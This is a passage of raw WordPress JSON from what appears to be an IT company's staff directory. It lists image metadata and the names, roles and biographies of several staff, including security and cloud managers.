Tan","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lincoln-tan","to_ping":"","pinged":"","post_modified":"2021-06-21 10:27:38","post_modified_gmt":"2021-06-21 00:27:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4346","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/320059\/","images":{"ID":4349,"id":4349,"title":"LincolnTan_1669 crop (1)","filename":"LincolnTan_1669-crop-1-scaled.jpeg","filesize":300100,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/lincoln-tan\/lincolntan_1669-crop-1\/","alt":"","author":"51","description":"","caption":"","name":"lincolntan_1669-crop-1","status":"inherit","uploaded_to":4346,"date":"2021-06-21 00:23:59","modified":"2021-06-21 00:23:59","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1707,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-200x300.jpeg","medium-width":200,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-768x1152.jpeg","medium_large-width":768,"medium_large-height":1152,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-683x1024.jpeg","large-width":683,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1024x1536.jpeg","1536x1536-width":1024,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1365x2048.jpeg","2048x2048-width":1365,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","intro-text-image-width":387,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","icon-tile-width":33,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","logo-desktop-width":24,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/LincolnTan_1669-crop-1-scaled.jpeg","logo-mobile-width":17,"logo-mobile-height":26}},"name":"Lincoln Tan","role":"Insights and Innovation Manager","biography":"\"I work with inspiring people across the business and feel like I really contribute.\""},{"ID":1774,"post_author":"51","post_date":"2021-05-31 12:14:57","post_date_gmt":"2021-05-31 02:14:57","post_content":"","post_title":"Matt S.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"matt-s","to_ping":"","pinged":"","post_modified":"2021-06-23 09:29:43","post_modified_gmt":"2021-06-22 23:29:43","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1774","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.interactive.com.au\/","images":{"ID":1775,"id":1775,"title":"Image left right-Interactive day 2-103","filename":"Image-left-right-Interactive-day-2-103.jpg","filesize":24947,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","link":"https:\/\/www.interactive.com.au\/staff\/matt-s\/image-left-right-interactive-day-2-103\/","alt":"","author":"51","description":"","caption":"","name":"image-left-right-interactive-day-2-103","status":"inherit","uploaded_to":1774,"date":"2021-05-31 02:11:14","modified":"2021-05-31 02:11:14","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":565,"height":494,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-300x262.jpg","medium-width":300,"medium-height":262,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","medium_large-width":565,"medium_large-height":494,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","large-width":565,"large-height":494,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","1536x1536-width":565,"1536x1536-height":494,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","2048x2048-width":565,"2048x2048-height":494,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","post-image-retina-width":565,"post-image-retina-height":494,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","featured-post-width":565,"featured-post-height":494,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","intro-text-image-width":565,"intro-text-image-height":494,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","icon-tile-width":50,"icon-tile-height":44,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","image-left-right-width":565,"image-left-right-height":494,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","wysiwyg-image-header-width":565,"wysiwyg-image-header-height":494,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","image-video-callout-width":565,"image-video-callout-height":494,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-565x304.jpg","key-callout-tile-width":565,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-466x494.jpg","people-tile-width":466,"people-tile-height":494,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","feature-callout-tile-width":565,"feature-callout-tile-height":494,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103-565x434.jpg","callout-tile-width":565,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","service-hero-width":565,"service-hero-height":494,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","logo-desktop-width":41,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-103.jpg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Matt S.","role":"Security Operations Manager","biography":"As the Security Operations Manager at Interactive, Matt is passionate about helping customers understand and improve their cyber risk posture. Instead of jumping straight to the shiny cool tech to do so, he uses learnings from field experience managing cyber incidents, threat intelligence and how cyber defence tools work in practice.  <br \/>\r\n<br \/>\r\nMatt takes a business and practical view to cyber security as he understands the importance of focusing on organisation's key cyber risks and investing in areas that are going to make the biggest impact. He believes technology needs to be managed in a sustainable way to make a difference in reducing cyber risk.<br \/>\r\n<br \/>\r\nMatt has had a range of roles from leading various technical teams, programs of work, security compliance programs, auditing and consulting, with over 15 years in Managed Service Providers helping customers.  Matt is an ISO27001 Certified Lead Implementer, holds an Executive MBA and Bachelor in Business Information Systems."},{"ID":1662,"post_author":"51","post_date":"2021-05-28 14:43:52","post_date_gmt":"2021-05-28 04:43:52","post_content":"","post_title":"Anuraag S.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"anuraag-s","to_ping":"","pinged":"","post_modified":"2021-08-12 10:40:52","post_modified_gmt":"2021-08-12 00:40:52","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1662","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/anuraag-singh-b0020a55\/","images":{"ID":1667,"id":1667,"title":"AnuraagSingh_0161 (1)","filename":"AnuraagSingh_0161-1-scaled.jpg","filesize":710937,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","link":"https:\/\/www.interactive.com.au\/staff\/anuraag-s\/anuraagsingh_0161-1\/","alt":"","author":"51","description":"","caption":"","name":"anuraagsingh_0161-1","status":"inherit","uploaded_to":1662,"date":"2021-05-28 04:38:37","modified":"2021-05-28 04:38:37","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1939,"height":2560,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-227x300.jpg","medium-width":227,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-768x1014.jpg","medium_large-width":768,"medium_large-height":1014,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-776x1024.jpg","large-width":776,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1163x1536.jpg","1536x1536-width":1163,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1551x2048.jpg","2048x2048-width":1551,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2880x960.jpg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","intro-text-image-width":439,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2022x768.jpg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2688x1040.jpg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-2688x1040.jpg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/AnuraagSingh_0161-1-scaled.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Anuraag S.","role":"Lead Public Cloud Architect ","biography":"Anuraag is a hands-on Solutions Architect with experience in developing service offerings for the public cloud. He led the development of the Interactive AWS Public Cloud Offering and has worked on customer migration and application transformation projects throughout his career. With vendor certifications in AWS, Google Cloud Platform, Microsoft, VMWare and NetApp, he is ready to help you find the best cloud solution for your business. "},{"ID":1448,"post_author":"51","post_date":"2021-05-27 11:27:55","post_date_gmt":"2021-05-27 01:27:55","post_content":"","post_title":"Veronica H.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"veronica-h","to_ping":"","pinged":"","post_modified":"2021-05-28 18:26:47","post_modified_gmt":"2021-05-28 08:26:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1448","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/veronica-hall-429aa953\/","images":{"ID":1726,"id":1726,"title":"Image left right-Interactive day 2-090","filename":"Image-left-right-Interactive-day-2-090.jpg","filesize":27513,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","link":"https:\/\/www.interactive.com.au\/staff\/veronica-h\/image-left-right-interactive-day-2-090\/","alt":"","author":"51","description":"","caption":"","name":"image-left-right-interactive-day-2-090","status":"inherit","uploaded_to":1448,"date":"2021-05-28 07:57:09","modified":"2021-05-28 07:57:09","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":565,"height":494,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-300x262.jpg","medium-width":300,"medium-height":262,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","medium_large-width":565,"medium_large-height":494,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","large-width":565,"large-height":494,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","1536x1536-width":565,"1536x1536-height":494,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","2048x2048-width":565,"2048x2048-height":494,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","post-image-retina-width":565,"post-image-retina-height":494,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","featured-post-width":565,"featured-post-height":494,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","intro-text-image-width":565,"intro-text-image-height":494,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","icon-tile-width":50,"icon-tile-height":44,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","image-left-right-width":565,"image-left-right-height":494,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","wysiwyg-image-header-width":565,"wysiwyg-image-header-height":494,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","image-video-callout-width":565,"image-video-callout-height":494,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-565x304.jpg","key-callout-tile-width":565,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-466x494.jpg","people-tile-width":466,"people-tile-height":494,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","feature-callout-tile-width":565,"feature-callout-tile-height":494,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090-565x434.jpg","callout-tile-width":565,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","service-hero-width":565,"service-hero-height":494,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","logo-desktop-width":41,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Image-left-right-Interactive-day-2-090.jpg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Veronica H.","role":"Cyber Risk and Governance Manager","biography":"Veronica is the Cyber Risk & Governance Manager at Interactive. She is a risk, internal audit and compliance specialist who is passionate about using a consultative approach and applying change management techniques when navigating risk & compliance matters.<br \/>\r\n<br \/>\r\nVeronica has spent the last 5 years in technology environments and has over 15 years of experience across a range of consulting and in-house risk, audit & governance roles. Veronica has worked with ANZ, NEXTDC, BDO, Ford and SAI Global during her career. <br \/>\r\n <br \/>\r\nVeronica has a Bachelor of Electrical Engineering, a Graduate Certificate in Internal Audit and is a member of ISACA and Institute of Internal Auditors (IIA)"},{"ID":1438,"post_author":"51","post_date":"2021-05-27 11:24:46","post_date_gmt":"2021-05-27 01:24:46","post_content":"","post_title":"Scott M.","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"scott-m","to_ping":"","pinged":"","post_modified":"2021-05-27 11:24:46","post_modified_gmt":"2021-05-27 01:24:46","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1438","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/scott-mckean-cyber\/","images":false,"name":"Scott M.","role":"Chief Security Officer","biography":"As Chief Security Officer at Interactive, Scott McKean has been responsible for the establishment and continual evolution of Interactive\u2019s cyber security offerings. With over 15 years helping both corporate businesses and government entities develop as well as implement robust security solutions, Scott is well versed in the most effective ways Australian businesses can improve their security posture. <br \/>\r\n<br \/>\r\nScott feels passionately that doing better in security starts with sharing knowledge and being open to learning from each other. He regularly presents his various perspectives through public speaking engagements - most recently at the European MITRE ATT&CK conference. Scott's mission is to improve all aspects of the security community, so he speaks on a wide range of topics from technical to culture and policy issues. Scott advocates a risk-based approach to security, driven by the premise that each business will have their own unique risk profile including critical information, systems, third parties and adversaries who target their industry vertical."},{"ID":1342,"post_author":"51","post_date":"2021-05-26 15:02:02","post_date_gmt":"2021-05-26 05:02:02","post_content":"","post_title":"Ari Bouras","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ari-bouras","to_ping":"","pinged":"","post_modified":"2021-07-29 13:25:07","post_modified_gmt":"2021-07-29 03:25:07","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1342","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/ari-bouras-59620a8a\/","images":{"ID":2731,"id":2731,"title":"Ari-Bouras-ELT","filename":"Ari-Bouras-ELT.jpg","filesize":125435,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/ari-bouras-elt\/","alt":"","author":"51","description":"","caption":"","name":"ari-bouras-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:17","modified":"2021-06-04 05:19:17","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Ari-Bouras-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Ari Bouras","role":"Chief Corporate and Legal Officer","biography":"Ari joined Interactive in 2012, bringing with him extensive legal, commercial, and operational experience gained across the private and public sectors. Ari is responsible for leading our in-house team of lawyers and legal practitioners, and managing Interactive's legal matters and property transactions.<br \/>\r\n<br \/>\r\nAri is also Interactive\u2019s Company Secretary."},{"ID":1338,"post_author":"51","post_date":"2021-05-26 15:00:46","post_date_gmt":"2021-05-26 05:00:46","post_content":"","post_title":"Brett Wilson","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brett-wilson","to_ping":"","pinged":"","post_modified":"2021-08-02 16:09:17","post_modified_gmt":"2021-08-02 06:09:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=1338","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/brettwilson1\/","images":{"ID":2718,"id":2718,"title":"Brett-Wilson-ELT","filename":"Brett-Wilson-ELT.jpg","filesize":128600,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Brett-Wilson-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brett-wilson\/brett-wilson-elt\/","alt":"","author":"51","description":"","caption":"","name":"brett-wilson-elt","status":"inherit","uploaded_to":1338,"date":"2021-06-04 03:57:34","modified":"2021-06-04 